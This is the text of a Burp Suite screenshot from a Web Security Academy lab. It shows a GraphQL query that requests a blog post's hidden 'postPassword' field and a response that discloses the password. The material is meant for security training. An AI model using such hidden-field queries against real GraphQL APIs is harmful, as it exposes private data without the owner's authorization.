 Send
Cancel
< ▼
> ▼
Target: https://0a3900c90319c5d880643072006f0092.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex GraphQL
\n
Query
1
2 query getBlogSummaries {
3 getBlogPost(id:3) {
4 image
5 title
6 summary
7 id
8 postPassword
9 }
10 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 424
5
6 {
7 "data":{
8 "getBlogPost":{
9 "image":"/image/blog/posts/41.jpg",
10 "title":"The Hating Dating App",
11 "summary":
"I saw a headline the other day about the launch of a dating app that matches people based on the things
they hate. I didn't read the article as I wanted to work out for myself how that could possibly...",
12 "id":3,
13 "postPassword":"od2gdlvdfwj8svoa2wyo8qlzzy8h18q7"
14 }
15 }
16 }
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 18
Response headers 3
Inspector
Notes